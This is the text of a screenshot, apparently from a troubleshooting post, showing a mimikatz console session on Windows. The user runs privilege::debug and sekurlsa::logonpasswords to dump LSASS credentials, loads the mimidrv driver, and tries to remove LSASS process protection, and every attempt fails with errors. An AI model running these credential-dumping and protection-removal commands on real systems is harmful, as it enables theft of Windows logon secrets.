 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\test>cd Desktop
C:\Users\test\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[+] 'mimidrv' service already registered
ERROR kull_m_service_install ; StartService (0x00000002)
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 756 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)